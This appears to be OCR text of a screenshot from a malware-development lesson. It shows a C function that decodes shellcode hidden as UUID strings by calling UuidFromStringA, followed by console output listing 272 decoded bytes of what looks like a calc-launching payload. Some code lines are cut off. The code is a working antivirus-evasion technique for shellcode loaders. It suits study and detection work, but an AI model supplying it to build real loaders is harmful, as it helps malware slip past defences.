 BOOL UuidDeobfuscation(IN CHAR* UuidArray[], IN SIZE_T NmbrOfElements, OUT PBYTE* ppDAddress, OUT SIZE_T* pDSize) {
PBYTE pBuffer = NULL,
TmpBuffer = NULL;
SIZE_T sBuffSize = NULL;
RPC_STATUS STATUS = NULL;
// getting UuidFromStringA address from Rpcrt4.dll
fnUuidFromStringA pUuidFromStringA = (fnUuidFromStringA)GetProcAddress(hModule:LoadLi
if (pUuidFromStringA == NULL) {
printf(_Format:"[!] GetProcAddress Failed With Error : %d \n", GetLastError());
return FALSE;
}
// getting the real size of the shellcode (number of elements * 16 => original shel
sBuffSize = NmbrOfElements * 16;
// allocating mem, that will hold the deobfuscated shellcode
pBuffer = (PBYTE)HeapAlloc(hHeap:GetProcessHeap(), dwFlags:HEAP_ZERO_MEMORY, dwBytes:sB
if (pBuffer == NULL) {
printf(_Format:"[!] HeapAlloc Failed With Error : %d \n", GetLastError());
return FALSE;
}
TmpBuffer = pBuffer;
// loop through all the addresses saved in UuidArray
for (int i = 0; i < NmbrOfElements; i++) {
// UuidArray[i] is a single Uuid address from the array pAddress
if ((STATUS = pUuidFromStringA((RPC_CSTR)UuidArray[i], (UUID*)TmpBuffer)) != RP
// if failed ..,
printf(_Format:"[!] UuidFromStringA Failed At [%s] With Error 0x%0.8X", UuidArray[i], STATUS);
return FALSE;
}
// tmp buffer will be used to point to where to write next (in the newly allocated memory)
TmpBuffer = (PBYTE)(TmpBuffer + 16);
}
*ppDAddress = pBuffer;
*pDSize = sBuffSize;
C:\Users\User\source\repos\Lesson2\x64\Debug\UuidDeobfuscation.exe
[+] Deobfuscated Bytes at 0x00000165D89CE860 of Size 272 :::
FC 48 83 E4 F0 E8 C0 00 00 00 41 51 41 50 52 51
56 48 31 D2 65 48 8B 52 60 48 8B 52 18 48 8B 52
20 48 8B 72 50 48 0F B7 4A 4A 4D 31 C9 48 31 C0
AC 3C 61 7C 02 2C 20 41 C1 C9 0D 41 01 C1 E2 ED
52 41 51 48 8B 52 20 8B 42 3C 48 01 D0 8B 80 88
00 00 00 48 85 C0 74 67 48 01 D0 50 8B 48 18 44
8B 40 20 49 01 D0 E3 56 48 FF C9 41 8B 34 88 48
01 D6 4D 31 C9 48 31 C0 AC 41 C1 C9 0D 41 01 C1
38 E0 75 F1 4C 03 4C 24 08 45 39 D1 75 D8 58 44
8B 40 24 49 01 D0 66 41 8B 0C 48 44 8B 40 1C 49
01 D0 41 8B 04 88 48 01 D0 41 58 41 58 5E 59 5A
41 58 41 59 41 5A 48 83 EC 20 41 52 FF E0 58 41
59 5A 48 8B 12 E9 57 FF FF FF 5D 48 BA 01 00 00
00 00 00 00 00 48 8D 8D 01 01 00 00 41 BA 31 8B
6F 87 FF D5 BB E0 1D 2A 0A 41 BA A6 95 BD 9D FF
D5 48 83 C4 28 3C 06 7C 0A 80 FB E0 75 05 BB 47
13 72 6F 6A 00 59 41 89 DA FF D5 63 61 6C 63 00
[#] Press <Enter> To Quit ...